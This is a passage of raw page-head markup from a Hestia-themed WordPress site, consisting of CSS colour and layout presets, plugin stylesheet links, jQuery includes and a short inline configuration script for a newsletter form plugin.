:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-admin-bar-css' href='https://ili4.ru/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=14.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ili4.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-1-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='vkwpv_style-css' href='https://ili4.ru/wp-content/plugins/vkontakte-online-cinema/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ili4.ru/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ili4.ru/wp-content/themes/hestia/style.min.css?ver=3.2.11' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
form.form-group[id^=sib] input[type=text],form.form-group[id^=sib] input[type=email],form.form-group[id^=sib] select{border:none !important}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
:root{--hestia-primary-color:#e91e63}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:44px}}@media(max-width:480px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(max-width:768px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:44px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:39px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:34px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:29px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:25px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:20px}}@media(max-width:480px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(max-width:768px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:22px}}@media(max-width:480px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(max-width:768px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:39px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:480px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:768px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:480px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:768px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(min-width:769px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:15px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:13px}}@media(max-width:480px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}@media(max-width:768px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://ili4.ru/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","ajax_nonce":"df48435322","flag_url":"https:\/\/ili4.ru\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
